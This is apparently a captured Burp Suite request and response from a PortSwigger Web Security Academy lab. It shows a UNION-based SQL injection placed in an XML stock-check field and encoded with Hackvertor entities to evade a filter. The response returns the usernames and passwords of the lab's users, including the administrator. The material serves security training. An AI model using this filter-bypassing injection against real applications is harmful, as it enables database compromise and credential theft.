 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8500b3046c842981ae390100b600ff.web-security-academy.net
3 Cookie: session=oRKaqfqGV6beN0bizMoeIbETzP4TDMgF
4 Content-Length: 193
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin: https://0a8500b3046c842981ae390100b600ff.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a8500b3046c842981ae390100b600ff.web-security-academy.net/product?product
Id=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT username || '::' || password FROM users
1 <@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 102
5
6 79 units
7 carlos::16ie264wa9fnqwgue99o
8 administrator::pn2k3zhtgbp683zza043
9 wiener::pdhf6ut1lvoy4e838lny